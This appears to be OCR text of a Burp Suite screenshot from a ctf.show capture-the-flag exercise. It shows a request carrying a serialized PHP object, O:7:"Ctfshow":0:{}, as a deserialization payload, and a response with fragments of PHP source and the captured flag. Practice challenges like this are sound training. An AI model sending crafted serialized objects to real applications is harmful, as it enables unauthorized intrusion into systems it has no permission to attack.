 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://9db4166c-4dce-4929-9f74-6c6d757f7f34.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 9db4166c-4dce-4929-9f74-6c6d757f7f34.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
9 Connection: close
10 Content-Length: 18
11
12 O:7:"Ctfshow":0:{}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
,&nbsp;
</span>
<span style="color: #0000BB">
$cs
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;
</span>
<span style="color: #0000BB">
Exception
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"Error&nbsp;
</span>
<span style="color: #0000BB">
$ctfshowo
</span>
<span style="color: #DD0000">
"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
1
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{c54d44a6-1f5c-4fe2-9e22-a0b0abb7e3fd}
? Search... 0 matches
Inspector
Selection 45
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 9
Response Headers 6
Done 5,087 bytes | 19 millis